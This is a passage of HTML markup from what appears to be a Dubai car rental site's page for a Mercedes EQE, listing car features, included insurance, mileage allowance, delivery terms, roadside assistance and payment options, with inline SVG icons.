                                                <li class="prop-list__item">Range 595</li>
                                                <li class="prop-list__item">AutoPilot</li>
                                                <li class="prop-list__item">360 Сamera</li>
                                            <li class="prop-list__item">Release year: 2023</li>
                                            <li class="prop-list__item">Engine: Electric </li>
                                            <li class="prop-list__item">Brand: <a href="/en/dubai/mercedes-for-rent">Mercedes</a></li>
                                            <li class="prop-list__item">Body: <a href="/en/dubai/rent-cars-in-uae/sedan">Sedan</a></li>
                                        </ul>
                                    </div>
                                    <div class="card-detail__prop-list">
                                        <ul class="prop-list">
                                                <li class="prop-list__item">Wireless Charger</li>
                                                <li class="prop-list__item">Sun Roof</li>
                                                <li class="prop-list__item">Car Play</li>
                                                <li class="prop-list__item">Isofix</li>
                                            <li class="prop-list__item">Deposit: <span class="prop-list__mark"><span class="deposit_preview deposit_nullable ltr"></span> AED</span></li>
                                            <li class="prop-list__item">Excess: <span class="prop-list__mark"><span class="excess_preview ltr"></span> AED</span></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="card-detail__panel-link">
                                    <button type="button"
                                            data-toggle-scope=".card-detail__panel"
                                            data-toggle-class="card-detail__panel_state_closed"
                                            class="card-detail__link js-toggle">
                                        Show less
                                    </button>
                                </div>
                            </div>
                        </div>
                            <div class="card-detail__subtitle">
                                Sorry, it looks like this car is currently unavailable. You can <a href="/en/dubai/rent-cars-in-uae">choose a similar one</a>.
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="bookingStep2" class="content__section content__section_style_grey content__advantage-group js-booking-step">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">Includes</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="advantage-group advantage-group_layout_column">
                        <ul class="advantage-group__list">
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="52"
                                             height="52"
                                             viewBox="0 0 52 52"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M50.9581 8.28329C50.9535 8.12187 50.8876 7.96811 50.7733 7.85385C43.5414 0.690897 44.0096 1.13723 43.8807 1.08589C43.7894 1.03221 43.6859 1.00268 43.5801 1H20.6433C20.0325 1.00115 19.4469 1.24463 19.0152 1.67714C18.5839 2.10926 18.3415 2.69515 18.3415 3.30599V23.6789L12.3635 21.7636C12.2362 21.7249 12.1 21.7249 11.9727 21.7636L1.42949 25.0745C1.1699 25.1665 0.996977 25.4131 1.00004 25.6887V38.5721C0.998506 40.5514 1.53378 42.4938 2.54869 44.1929C3.56326 45.8922 5.01994 47.2845 6.76305 48.2216C11.9594 50.9873 11.7876 51 12.0839 51C12.3803 51 12.1955 51 17.4091 48.2216C19.7138 46.9835 21.4949 44.9556 22.4252 42.5099H48.6817C49.2929 42.5088 49.8788 42.2657 50.311 41.8332C50.7431 41.4011 50.9866 40.8152 50.9877 40.2039C50.962 6.97716 50.9747 8.41224 50.9578 8.28267L50.9581 8.28329ZM44.2327 3.19856L48.7073 7.67323H44.9367L44.937 7.67362C44.7499 7.67477 44.5701 7.60077 44.4378 7.46849C44.3055 7.3362 44.2315 7.15637 44.2327 6.96926L44.2327 3.19856ZM16.7786 47.0756L12.0547 49.6135L7.33081 47.0756C5.79629 46.2455 4.51561 45.0158 3.62413 43.5162C2.73265 42.017 2.26375 40.3041 2.26758 38.5595V26.1621L12.1659 23.0528L21.8629 26.1578V38.5602C21.8645 40.3067 21.3925 42.0211 20.4972 43.5207C19.6019 45.0202 18.3166 46.2492 16.7782 47.0763L16.7786 47.0756ZM48.6606 41.2094H22.8252C23.0368 40.3417 23.1465 39.4526 23.1519 38.5595V25.6762C23.1546 25.4009 22.982 25.1539 22.7224 25.0623L19.6477 24.0787L19.6473 3.30635C19.6473 2.75268 20.0902 2.30022 20.6438 2.28874H42.9455L42.9451 6.96974C42.9451 7.49811 43.1553 8.00502 43.5291 8.37881C43.9026 8.75227 44.4095 8.96239 44.9379 8.96239H49.6618V40.1916C49.6618 40.7472 49.2166 41.2 48.6614 41.2097L48.6606 41.2094Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M43.3307 25.6796H25.9723C25.6165 25.6796 25.3281 25.9683 25.3281 26.3237C25.3281 26.6796 25.6165 26.9679 25.9723 26.9679H43.3307C43.6865 26.9679 43.9749 26.6796 43.9749 26.3237C43.9749 25.9683 43.6865 25.6796 43.3307 25.6796Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M43.3307 30.2881H25.9723C25.6165 30.2881 25.3281 30.5764 25.3281 30.9323C25.3281 31.2881 25.6165 31.5764 25.9723 31.5764H43.3307C43.6865 31.5764 43.9749 31.2881 43.9749 30.9323C43.9749 30.5764 43.6865 30.2881 43.3307 30.2881Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M40.5483 34.8967H28.7555C28.3997 34.8967 28.1113 35.1851 28.1113 35.5409C28.1113 35.8963 28.3997 36.1851 28.7555 36.1851H40.5483C40.9041 36.1851 41.1925 35.8963 41.1925 35.5409C41.1925 35.1851 40.9041 34.8967 40.5483 34.8967Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M27.3766 17.6149H31.1258V21.3426V21.3423C31.1258 21.6981 31.4141 21.9864 31.7699 21.9864H37.5674C37.9232 21.9864 38.2116 21.6981 38.2116 21.3423V17.6149H41.9393C42.2948 17.6149 42.5835 17.3265 42.5835 16.9707V11.1644C42.5835 10.809 42.2948 10.5202 41.9393 10.5202H38.1986V6.79285C38.1986 6.43702 37.9103 6.14868 37.5544 6.14868H31.7485C31.3927 6.14868 31.1044 6.43702 31.1044 6.79285V10.5332H27.3766C27.0211 10.5332 26.7324 10.8215 26.7324 11.1774V16.9748C26.7351 17.3287 27.0227 17.6148 27.3766 17.6148V17.6149ZM28.0208 11.8215H31.7485C32.1044 11.8215 32.3927 11.5332 32.3927 11.1774V7.43701H36.9103V11.1648V11.1644C36.908 11.3396 36.9766 11.508 37.1005 11.6318C37.2239 11.7557 37.3926 11.8239 37.5675 11.8216H41.2953V16.3266H37.5675C37.2117 16.3266 36.9233 16.615 36.9233 16.9708V20.6986L32.4141 20.6982V16.975C32.4141 16.6192 32.1257 16.3308 31.7699 16.3308H28.0207L28.0208 11.8215Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M19.6101 27.3296L12.3524 25.0022C12.2251 24.9635 12.089 24.9635 11.9617 25.0022L4.49781 27.3427C4.239 27.4355 4.06684 27.6816 4.06837 27.9566V38.5597C4.06722 39.9807 4.4518 41.3757 5.18071 42.5957C5.90961 43.8154 6.95601 44.8146 8.20832 45.4868C11.9575 47.4795 11.7727 47.4795 12.0733 47.4795C12.374 47.4795 12.2194 47.4795 15.9383 45.4868C17.1895 44.8138 18.2344 43.8142 18.9628 42.5945C19.6909 41.3748 20.0747 39.9802 20.0736 38.5597V27.9438C20.0717 27.6589 19.8834 27.4093 19.61 27.3295L19.6101 27.3296ZM18.7512 38.56C18.7531 39.7456 18.4349 40.9097 17.8302 41.9292C17.2255 42.9492 16.3567 43.7866 15.3157 44.3532L12.065 46.1056L8.81844 44.3532H8.81806C7.77169 43.7904 6.89709 42.9549 6.28743 41.9345C5.67816 40.9145 5.35645 39.7482 5.35683 38.5599V28.4289L12.1593 26.2817L18.7728 28.4032L18.7512 38.56Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M8.99119 33.9045C8.72202 33.6675 8.31136 33.6936 8.07441 33.9627C7.83706 34.2319 7.86314 34.6422 8.13231 34.8795L10.679 37.0827V37.0823C10.7967 37.1878 10.9501 37.2445 11.1085 37.2414C11.278 37.2395 11.4405 37.1736 11.5636 37.0566L16.0168 32.6464C16.2545 32.3937 16.2495 31.998 16.0053 31.7514C15.7614 31.5049 15.3657 31.496 15.1107 31.7315L11.0824 35.7211L8.99119 33.9045Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        Comprehensive Insurance with excess at fault <span class="excess_preview no_wrap ltr"></span> AED
                                        and Zero excess not at fault
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="59"
                                             height="50"
                                             viewBox="0 0 59 50"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M30.3323 32.1754L30.3323 32.1755C30.0499 32.5278 29.6262 32.7318 29.1758 32.7318C28.7255 32.7318 28.3017 32.5278 28.0194 32.1754L28.0193 32.1753C27.4684 31.4882 24.7652 28.0703 22.2026 24.0454C20.9211 22.0325 19.6824 19.8798 18.7661 17.849C17.843 15.8032 17.2765 13.9441 17.2765 12.4993C17.2765 5.9375 22.614 0.6 29.1758 0.6C35.7376 0.6 41.0751 5.9375 41.0751 12.4993C41.0751 13.9442 40.5086 15.8033 39.5855 17.8491C38.6691 19.88 37.4304 22.0328 36.1488 24.0457C33.5862 28.0706 30.883 31.4885 30.3323 32.1754ZM28.6955 28.2024L29.1757 28.844L29.6561 28.2025C31.5324 25.6968 33.6304 22.6323 35.2625 19.7887C36.0783 18.3673 36.7838 16.9906 37.287 15.7597C37.7842 14.5437 38.1087 13.4118 38.1087 12.4996C38.1087 7.57267 34.1028 3.56674 29.1758 3.56674C24.2492 3.56674 20.2429 7.57265 20.2429 12.4996C20.2429 13.4119 20.5675 14.5437 21.0646 15.7596C21.5678 16.9904 22.2733 18.3668 23.0891 19.7881C24.7212 22.6314 26.8192 25.6958 28.6955 28.2024ZM3.56644 45.8336V46.4336H4.16644H27.0819H27.6819V45.8336V39.5839C27.6819 38.7638 28.3462 38.1007 29.1651 38.1007C29.984 38.1007 30.6483 38.7638 30.6483 39.5839V45.8336V46.4336H31.2483H54.1638H54.7638V45.8336V39.5839C54.7638 38.7634 55.4265 38.1007 56.247 38.1007C57.0674 38.1007 57.7302 38.7634 57.7302 39.5839V47.9168C57.7302 48.7372 57.0674 49.4 56.247 49.4H2.08322C1.26428 49.4 0.6 48.7369 0.6 47.9168V39.5839C0.6 38.7638 1.26428 38.1007 2.08322 38.1007C2.90216 38.1007 3.56644 38.7638 3.56644 39.5839V45.8336ZM29.1758 16.0661C27.2096 16.0661 25.6094 14.4659 25.6094 12.4996C25.6094 10.5334 27.2096 8.93319 29.1758 8.93319C31.1421 8.93319 32.7423 10.5334 32.7423 12.4996C32.7423 14.4657 31.1403 16.0661 29.1758 16.0661Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="1.2" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        Included mileage:
                                            <p class="km_allowance_item" data-period="1">250 km/day</p>
                                            <p class="km_allowance_item" data-period="7">1500 km/week</p>
                                            <p class="km_allowance_item" data-period="30">4500 km/month</p>
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="38"
                                             height="50"
                                             viewBox="0 0 38 50"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M26.0714 14.1951C25.7828 14.0715 25.4451 14.2031 25.3199 14.4929C25.1948 14.7827 25.3279 15.1188 25.6177 15.2443C32.0383 18.023 36.1874 24.3378 36.1874 31.3331C36.1874 38.5741 31.772 44.8022 25.4932 47.4698V39.4331C25.4932 39.1784 25.3246 38.9535 25.079 38.8834L23.2074 38.3488V22.5744C23.2074 22.5636 23.203 22.5544 23.2022 22.5437C23.201 22.5197 23.1954 22.4974 23.1906 22.4739C23.1826 22.4288 23.1707 22.3866 23.1524 22.3451C23.1428 22.3228 23.1324 22.3029 23.1197 22.2821C23.0957 22.2423 23.067 22.208 23.034 22.1745C23.0184 22.159 23.0053 22.1426 22.9877 22.1287C22.9339 22.0856 22.8745 22.0497 22.8059 22.0286C22.5723 21.9549 21.7248 21.6973 20.92 21.5458L20.9204 12.5731C20.9204 11.9428 20.4077 11.4302 19.7775 11.4302H19.2058V0.571664C19.2058 0.256338 18.9499 0 18.6342 0C18.3188 0 18.0637 0.25593 18.0637 0.571266V15.4303H17.4912C16.546 15.4303 15.7779 16.1997 15.7779 17.1449V31.3252C14.5898 31.5034 13.4565 31.7151 13.3907 31.7263C13.1192 31.7757 12.9203 32.0129 12.9203 32.29V47.8848C6.072 45.5009 1.1423 38.985 1.1423 31.3347C1.1423 24.3464 5.28588 18.0331 11.6977 15.2521C11.9875 15.1265 12.1199 14.7897 11.9947 14.5007C11.8695 14.2108 11.5319 14.0785 11.2433 14.2037C4.41321 17.1668 0 23.8912 0 31.3354C0 41.6275 8.3732 50 18.6646 50C28.9557 50 37.3292 41.6268 37.3292 31.3354C37.3288 23.8839 32.9102 17.1571 26.0706 14.1965L26.0714 14.1951ZM16.9204 30.8605C16.9204 30.5451 17.1772 30.2888 17.4921 30.2888H18.0638L18.0634 31.1463V31.1714C17.764 31.1228 17.453 31.1132 17.1385 31.1503C17.0676 31.159 16.9938 31.1678 16.9201 31.177L16.9204 30.8605ZM16.9204 19.4305C16.9204 19.1155 17.1772 18.8588 17.4921 18.8588H18.0638V20.0017H17.4921C17.2908 20.0017 17.1002 20.0427 16.9204 20.1069V19.4305ZM20.8966 22.7081C20.9567 22.7209 21.0166 22.7332 21.0783 22.7468C21.1425 22.7611 21.2075 22.7767 21.2725 22.7926C21.3211 22.8042 21.3697 22.8153 21.4184 22.8273C21.5344 22.856 21.6504 22.8863 21.764 22.9166C21.7899 22.9234 21.8142 22.931 21.8401 22.9377C21.9163 22.9585 21.9908 22.9796 22.0642 22.9999V24.0978C21.3331 23.8997 20.285 23.6593 19.709 23.7303C19.5284 23.7518 19.3634 23.804 19.2067 23.8686V23.4125C19.2067 23.1307 19.29 22.6471 19.8473 22.5794C19.8983 22.573 19.9637 22.5738 20.0359 22.577C20.0714 22.5786 20.1124 22.5833 20.1519 22.5865C20.1929 22.5905 20.234 22.5941 20.2798 22.5997C20.3301 22.6061 20.3831 22.614 20.4377 22.6224C20.4808 22.6292 20.5234 22.636 20.5685 22.6439C20.6267 22.6543 20.6861 22.6651 20.7475 22.677C20.7965 22.687 20.8463 22.697 20.8965 22.7081L20.8966 22.7081ZM14.0629 41.9146C14.7127 41.8038 15.9175 41.6049 16.9204 41.4741V42.6074C15.9529 42.7298 14.784 42.9196 14.0629 43.0411V41.9146ZM14.0629 44.2004C14.7131 44.0896 15.9187 43.8907 16.9204 43.7599V44.8936C15.9529 45.016 14.784 45.2058 14.0629 45.3273V44.2004ZM16.9204 40.0047V40.3212C15.9529 40.4436 14.784 40.6334 14.0629 40.7549V39.6284C14.7685 39.5084 16.1287 39.2843 17.1724 39.1556C17.0114 39.4354 16.9205 39.7252 16.9205 40.0047L16.9204 40.0047ZM14.0629 46.4863C14.7127 46.3755 15.9175 46.1766 16.9204 46.0458V47.1791C15.9529 47.3015 14.784 47.4912 14.0629 47.6128V46.4863ZM18.0633 44.5764C18.0633 44.3894 18.2726 44.049 18.6733 43.7603C19.2944 43.3123 20.0681 43.1795 20.7646 43.4119L24.35 44.4364V45.5339L21.1014 44.6071C20.1 44.2738 18.9719 44.454 18.0633 45.0827L18.0633 44.5764ZM24.35 43.2473L21.1015 42.3205C20.1001 41.9868 18.9719 42.1666 18.0633 42.7961V42.2906C18.0633 42.1036 18.2726 41.7632 18.6733 41.4746C19.2944 41.0265 20.0681 40.8945 20.7646 41.1261L24.35 42.1507L24.35 43.2473ZM18.2842 38.0832C18.2635 38.0764 18.2475 38.0625 18.2264 38.0581C17.8732 37.982 17.5076 37.9656 17.1389 38.0083C16.1355 38.1279 14.8391 38.3379 14.0629 38.4687V37.3421C14.7916 37.2182 16.2188 36.9826 17.2736 36.857C18.2052 36.7466 18.92 37.2409 19.1357 37.7137C18.8407 37.7974 18.5548 37.9226 18.2842 38.0832H18.2842ZM19.7779 21.4403C19.7552 21.4419 19.7305 21.4427 19.709 21.4447C19.5284 21.4662 19.3634 21.5184 19.2067 21.583V21.1453H19.7783L19.7779 21.4403ZM22.0641 28.6706C21.333 28.4729 20.2849 28.2333 19.7098 28.3018C19.5292 28.3234 19.3641 28.3752 19.2067 28.4402V27.9837C19.2067 27.7019 19.29 27.2191 19.8473 27.1509C20.2292 27.1047 21.2605 27.3419 22.0642 27.5723L22.0641 28.6706ZM19.2066 30.27C19.2066 29.9881 19.29 29.5054 19.8473 29.4372C20.2292 29.391 21.2605 29.6282 22.0642 29.8586V30.9569C21.3339 30.7591 20.2862 30.5192 19.7098 30.5889C19.5296 30.6104 19.3634 30.6575 19.2067 30.7205L19.2066 30.27ZM22.0641 26.3852C21.333 26.1879 20.2849 25.9491 19.7098 26.0165C19.5292 26.038 19.3641 26.0898 19.2067 26.1548V25.6983C19.2067 25.4165 19.29 24.9329 19.8473 24.8652C20.2268 24.8181 21.2601 25.0553 22.0642 25.2857L22.0641 26.3852ZM19.8472 31.7231C20.2291 31.6769 21.2605 31.9141 22.0641 32.1445V33.242C21.5268 33.0957 20.8188 32.927 20.2507 32.8772C20.1343 32.5136 19.915 32.1696 19.5877 31.8794C19.5694 31.8627 19.5482 31.8491 19.5295 31.8332C19.6172 31.7758 19.722 31.7383 19.8472 31.7231L19.8472 31.7231ZM20.3495 34.0373C20.8347 34.1059 21.5033 34.2693 22.0641 34.43V35.5275C21.5571 35.3891 20.8993 35.2321 20.3495 35.173V34.0373ZM19.2066 20.0029V19.4312H19.7783V20.0029H19.2066ZM19.2066 18.2883V17.7166H19.7783V18.2883H19.2066ZM19.7779 14.8591H19.2062V14.2874H19.7779V14.8591ZM19.7779 16.002V16.5736H19.2062V16.002H19.7779ZM16.9204 21.717C16.9204 21.402 17.1771 21.1453 17.4921 21.1453H18.0637V22.2882H17.4921C17.2907 22.2882 17.1002 22.3293 16.9204 22.3934V21.717ZM16.9204 24.0032C16.9204 23.6882 17.1771 23.4315 17.4921 23.4315H18.0637L18.0633 24.289V24.5748H17.4917C17.2903 24.5748 17.0998 24.6159 16.92 24.6801L16.9204 24.0032ZM16.9204 26.289C16.9204 25.9736 17.1771 25.7173 17.4921 25.7173H18.0637V26.8602H17.4921C17.2907 26.8602 17.1002 26.9013 16.9204 26.9654V26.289ZM16.9204 28.5752C16.9204 28.2598 17.1771 28.0035 17.4921 28.0035H18.0637V29.1464H17.4921C17.2907 29.1464 17.1002 29.1875 16.9204 29.2516V28.5752ZM19.2066 36.1794C18.6501 35.8262 17.9322 35.6261 17.1388 35.7229C16.1354 35.8425 14.839 36.0526 14.0628 36.1834V35.0568C14.7915 34.9328 16.2187 34.6972 17.2735 34.5717C17.8503 34.4991 18.4348 34.6693 18.8286 35.0193C19.0686 35.2326 19.2065 35.4873 19.2065 35.719L19.2066 36.1794ZM16.9204 48.333V48.7695C16.4141 48.7193 15.915 48.6439 15.4218 48.551C15.9134 48.4741 16.44 48.3956 16.9204 48.333ZM18.0633 46.8636C18.0633 46.6766 18.2726 46.3362 18.6732 46.0476C19.2943 45.5995 20.0681 45.4679 20.7645 45.6991L24.35 46.7237V47.8203L21.1014 46.8935C20.1 46.5602 18.9718 46.7404 18.0633 47.3691L18.0633 46.8636ZM24.35 40.962L21.1014 40.0352C20.1 39.7015 18.9719 39.8821 18.0633 40.5108V40.0057C18.0633 39.8187 18.2726 39.4783 18.6732 39.1897C19.2943 38.7416 20.0681 38.6096 20.7645 38.8412L24.35 39.8654L24.35 40.962ZM21.1014 37.7494C20.8567 37.6677 20.6043 37.6186 20.3492 37.5975V36.3246C20.8343 36.3932 21.5029 36.5566 22.0638 36.7173V38.0245L21.1014 37.7494ZM19.7779 12.5738V13.1454H19.2062V12.5738H19.7779ZM17.4921 16.5742H18.0638V17.7171H17.4921C17.2908 17.7171 17.1002 17.7581 16.9204 17.8223V17.1458C16.9204 16.8309 17.1772 16.5741 17.4921 16.5741V16.5742ZM17.2736 32.2864C17.8505 32.2142 18.4349 32.384 18.8287 32.734C19.0687 32.9469 19.2067 33.202 19.2067 33.4333V33.8853C18.6135 33.5134 17.8856 33.3488 17.1388 33.4373C16.1355 33.5569 14.8391 33.7669 14.0628 33.8977V32.7711C14.7928 32.6471 16.2208 32.4115 17.2736 32.2864L17.2736 32.2864ZM18.1818 48.8446C18.2818 48.6823 18.4417 48.5009 18.6733 48.3335C19.2944 47.8854 20.0682 47.7535 20.7646 47.9851L22.3991 48.4519C21.1947 48.7142 19.9462 48.8565 18.6641 48.8565C18.5023 48.8565 18.3424 48.8489 18.1817 48.8446L18.1818 48.8446Z"
                                                  fill="#00732F" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        Free Delivery and Pick Up in Dubai for Monthly rentals.&#xD;&#xA;For daily and weekly charges apply.
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="52"
                                             height="52"
                                             viewBox="0 0 52 52"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M40.5957 23.5965C39.8799 23.4097 39.1488 23.8386 38.9624 24.5544C38.9157 24.7337 38.8627 24.9134 38.8051 25.0893C38.575 25.792 38.9579 26.5481 39.6606 26.7786C39.7992 26.8242 39.9397 26.8455 40.0779 26.8455C40.6409 26.8455 41.165 26.4872 41.3499 25.9231C41.4246 25.6956 41.493 25.4622 41.5535 25.2302C41.7399 24.5144 41.3115 23.783 40.5957 23.5966V23.5965Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M51.4126 23.7161L51.2381 19.1627C51.219 18.667 50.9277 18.2224 50.4805 18.0076L46.8595 16.266C46.5132 15.2974 46.0829 14.3604 45.5748 13.4691L46.6091 9.58888C46.7369 9.10959 46.5893 8.59859 46.2255 8.26158L42.8824 5.16505C42.5186 4.82809 41.9982 4.71976 41.5301 4.88375L37.7398 6.21182C36.8122 5.77363 35.8451 5.41612 34.8528 5.14493L32.8393 1.66778C32.5905 1.23855 32.1257 0.982278 31.6293 1.00096L27.0759 1.17541C26.5802 1.19446 26.1356 1.48585 25.9204 1.93301L24.1789 5.55399C23.2106 5.90029 22.2736 6.33064 21.3819 6.83874L17.5013 5.80436C17.022 5.6766 16.5113 5.82416 16.174 6.18839L13.0775 9.53146C12.7405 9.89532 12.6322 10.4161 12.7962 10.8842C13.2389 12.1472 13.6819 13.411 14.1246 14.6741C13.9027 15.144 13.701 15.6248 13.5213 16.1127L2.33887 16.1119C1.59958 16.1119 1 16.7115 1 17.4508V36.7162C1 39.6002 1 41.189 1.4961 42.3538C2.0643 43.6874 3.20068 44.1447 4.2011 44.3187C4.7749 48.0959 8.04443 51 11.9796 51C15.8613 51 19.0953 48.1735 19.7326 44.4708H24.2827C25.022 44.4708 25.6215 43.8712 25.6215 43.1319C25.6215 42.3923 25.022 41.793 24.2827 41.793H19.7326C19.0953 38.0902 15.8613 35.2641 11.9796 35.2641C8.17325 35.2641 4.9897 37.9811 4.26613 41.5779C4.03975 41.4923 3.99716 41.393 3.95981 41.3048C3.67776 40.6425 3.67776 38.9957 3.67776 36.7163V18.7897H15.6511V28.1775H12.6794C11.9401 28.1775 11.3405 28.7771 11.3405 29.5164C11.3405 30.2557 11.9401 30.8553 12.6794 30.8553H41.7913C44.7855 30.8553 46.0066 32.5532 46.0066 36.7158C46.0066 39.9879 45.8247 41.1919 44.2863 41.5136C43.5381 37.949 40.3699 35.2637 36.5859 35.2637C32.2477 35.2637 28.7181 38.7932 28.7181 43.1315C28.7181 47.4698 32.2476 50.9996 36.5859 50.9996C40.5626 50.9996 43.859 48.0342 44.3812 44.1984C46.1426 43.9332 47.3672 43.0806 48.0302 41.6537C48.6843 40.246 48.6843 38.5314 48.6843 36.7158C48.6843 34.2712 48.3063 32.4893 47.4942 31.1085C47.158 30.5366 46.7541 30.0483 46.2849 29.643C46.6846 28.7715 47.0145 27.8667 47.2681 26.9395L50.7449 24.9259C51.1745 24.6775 51.4311 24.212 51.4124 23.7163L51.4126 23.7161ZM11.9799 37.9416C14.8414 37.9416 17.1699 40.2697 17.1699 43.1317C17.1699 45.9936 14.8418 48.322 11.9799 48.322C9.11795 48.322 6.78955 45.9935 6.78955 43.1317C6.78993 40.2697 9.11804 37.9416 11.9799 37.9416ZM36.5865 48.3217C33.7245 48.3217 31.3964 45.9932 31.3964 43.1314C31.3964 40.2695 33.7245 37.9413 36.5865 37.9413C39.4484 37.9413 41.7765 40.2694 41.7765 43.1314C41.7769 45.9933 39.4484 48.3217 36.5865 48.3217ZM18.329 18.79H22.6688C25.5699 18.79 28.3194 21.7498 30.1151 24.2325C31.1424 25.6529 31.9815 27.0877 32.5683 28.1778H18.3294L18.329 18.79ZM45.4402 24.9046C45.1223 25.0888 44.8941 25.3955 44.8089 25.753C44.59 26.6712 44.284 27.5667 43.8981 28.4248C43.2571 28.2608 42.5548 28.1779 41.792 28.1779H35.5825C35.0281 27.0497 33.8876 24.886 32.3123 22.7009C29.4025 18.6653 26.414 16.4679 23.418 16.1534C23.4426 16.1261 23.4669 16.0981 23.4919 16.0708C26.8993 12.3923 32.6642 12.1715 36.3432 15.5788C37.88 17.0025 38.854 18.8476 39.1591 20.9153C39.2574 21.5806 39.8289 22.0588 40.4819 22.0588C40.5469 22.0588 40.6131 22.0539 40.6792 22.0442C41.4106 21.9363 41.9161 21.2556 41.8081 20.5241C41.4185 17.8848 40.1237 15.4309 38.1629 13.6146C33.401 9.20385 25.939 9.48961 21.5283 14.2515C20.9967 14.8257 20.525 15.4503 20.1189 16.1126H16.4119C16.5236 15.8627 16.6413 15.6158 16.7661 15.3734C16.9342 15.0468 16.9603 14.6654 16.8389 14.3188L15.5916 10.7594L17.592 8.59942L21.2365 9.57068C21.5914 9.66519 21.9695 9.6099 22.2826 9.41751C23.305 8.78879 24.4048 8.28377 25.5517 7.91616C25.9018 7.80408 26.1902 7.55267 26.3493 7.22169L27.9851 3.82076L30.927 3.70794L32.818 6.97365C33.0021 7.29155 33.3088 7.52017 33.6663 7.60498C34.8382 7.88404 35.9739 8.30393 37.0408 8.85233C37.3677 9.02044 37.7491 9.04658 38.0957 8.92518L41.6551 7.67783L43.8151 9.6783L42.8435 13.3224C42.7489 13.6773 42.8042 14.0557 42.9966 14.3687C43.625 15.3905 44.1304 16.4903 44.498 17.6379C44.6104 17.9879 44.8615 18.2763 45.1924 18.4355L48.5934 20.0713L48.7062 23.0132L45.4402 24.9046Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M11.9791 46.4483C13.8081 46.4483 15.296 44.9603 15.296 43.1313C15.296 41.3023 13.8081 39.8143 11.9791 39.8143C10.1501 39.8143 8.66211 41.3023 8.66211 43.1313C8.66211 44.9603 10.1501 46.4483 11.9791 46.4483ZM11.9791 42.4922C12.3313 42.4922 12.6182 42.7787 12.6182 43.1314C12.6182 43.4836 12.3313 43.7705 11.9791 43.7705C11.6264 43.7705 11.3399 43.4836 11.3399 43.1314C11.3399 42.7791 11.6264 42.4922 11.9791 42.4922Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M36.5865 39.8151C34.7575 39.8151 33.2695 41.303 33.2695 43.132C33.2695 44.961 34.7575 46.449 36.5865 46.449C38.4155 46.449 39.9035 44.961 39.9035 43.132C39.9035 41.303 38.4155 39.8151 36.5865 39.8151ZM36.5865 43.7711C36.2342 43.7711 35.9473 43.4842 35.9473 43.132C35.9473 42.7797 36.2342 42.4928 36.5865 42.4928C36.9388 42.4928 37.2257 42.7793 37.2257 43.132C37.2257 43.4842 36.9388 43.7711 36.5865 43.7711Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M7.89258 28.1774C7.15329 28.1774 6.55371 28.777 6.55371 29.5163C6.55371 30.2556 7.15329 30.8552 7.89258 30.8552H8.50673C9.24603 30.8552 9.84561 30.2556 9.84561 29.5163C9.84561 28.777 9.24603 28.1774 8.50673 28.1774H7.89258Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">Roadside assistance</div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="content__section content__section_type_desktop">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">About rent of Mercedes EQE</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="section__wrapper section__wrapper_width_medium">
                        <div class="section__fields">
                            <p>
                                
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__payment-methods">
        <div class="page__container">
            <div class="section">
    <div class="section__header">
        <div class="section__title">
            <h2 class="title title_size_h2">
                Payment options
            </h2>
        </div>
    </div>
    <div class="section__content">
        <div class="section__logo-group">
            <div class="logo-group">
                <ul class="logo-group__list">
                    <li class="logo-group__item">
                        <a href="#" class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/1.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/1.png" alt="mastercard" width="58" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
